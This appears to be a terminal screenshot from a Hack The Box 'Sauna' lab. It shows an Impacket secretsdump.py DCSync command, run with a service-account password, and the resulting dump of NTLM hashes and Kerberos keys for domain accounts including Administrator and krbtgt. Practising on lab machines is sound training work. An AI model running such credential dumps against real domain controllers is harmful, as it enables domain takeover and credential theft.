 Activities X-terminal-emulator Mar 25 09:33
/bin/bash
/bin/bash 142x38
hicham@hihacker:~/hacking/hackthebox/Sauna$ secretsdump.py EGOTISTICAL-BANK.LOCAL/svc_loanmgr:'Moneymakestheworldgoround!'@10.10.10.175
Impacket v0.10.1.dev1+20230223.202738.f4b848fa - Copyright 2022 Fortra
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:823452073d75b9d1cf70ebdf86c7f98e:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:b22de723cdac4ca54b2af2737ed4b420:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:42ee4a7abee32410f470fed37ae9660535ac56eeb73928ec783b015d623fc657
Administrator:aes128-cts-hmac-sha1-96:a9f3769c592a8a231c3c972c4050be4e
Administrator:des-cbc-md5:fb8f321c64cea87f
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:e973baf5e23fa4a775c81d2078f6a676129de1730d5471f1888e26d9d08d838b
SAUNA$:aes128-cts-hmac-sha1-96:d839ab64748b4c0f7004a6d652b16727
SAUNA$:des-cbc-md5:626d0e6b985452cb
[*] Cleaning up...
hicham@hihacker:~/hacking/hackthebox/Sauna$
[htb] 0:vpn 1:ruby3.0Z 2:ruby3.0Z 3:BloodHound- 4:python3* "hihacker" 09:32 25-Mar-23